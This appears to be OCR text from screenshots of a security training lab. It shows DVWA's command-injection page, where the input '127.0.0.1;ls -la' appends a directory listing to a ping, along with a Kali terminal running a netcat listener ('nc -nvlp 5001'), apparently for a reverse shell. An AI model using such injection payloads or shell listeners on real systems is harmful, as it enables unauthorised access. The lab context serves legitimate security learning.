 Vulnerability: Command I
Vulnerability: Reflected C
Not secure
192.168.1.80/vulnerabilities/exec/#
You are using an unsupported command-line flag: --no-sandbox. Stability and security will suffer.
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
About
Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1;ls -la Submit
PING 127.0.0.1 (127.0.0.1): 56 data bytes
64 bytes from 127.0.0.1: icmp_seq=0 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.051 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.062 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.077 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 packets received, 0% packet loss
round-trip min/avg/max/stddev = 0.051/0.060/0.077/0.000 ms
total 20
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 .
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 ..
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 help
-rw-r--r-- 1 www-data www-data 1830 Oct 12  2018 index.php
drwxr-xr-x 1 www-data www-data 4096 Oct 12  2018 source
More Information
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://www.owasp.org/index.php/Command_Injection
root@kali: ~
root@kali:~# nc -nvlp 5001
Formshaker - Mozilla Firefox
Formshaker
localhost:3000/home
67%
400 x 150
Inicio
Patrones
INICIO
Example
Inicio
Search
Formulario Inyectable Utilizado Acción
No records to display
5 rows 0-0 of 0